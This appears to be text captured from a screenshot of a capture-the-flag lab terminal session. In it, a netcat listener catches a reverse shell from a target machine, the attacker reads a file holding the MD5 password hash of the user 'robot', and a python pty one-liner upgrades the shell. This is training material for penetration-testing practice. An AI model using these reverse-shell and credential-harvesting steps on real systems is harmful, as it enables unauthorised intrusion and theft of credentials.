 Applications Places System Thu 10 Jul, 01:42 AttackBox IP:10.10.120.96
root@ip-10-10-120-96: ~
File Edit View Search Terminal Help
root@ip-10-10-120-96:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.218.92 44634
Linux ip-10-10-218-92 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 00:26:07 up  1:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ hostname
ip-10-10-218-92
$ ls /home
robot
buntu
cd /home/robot
ls
key-2-of-3.txt
password.raw-md5
$ ls -lsa
total 16
4 drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
4 drwxr-xr-x 4 root  root  4096 Jun  2 18:14 ..
4 -r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
4 -rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@ip-10-10-218-92:/home/robot$ sudo robot
sudo robot
[sudo] password for daemon: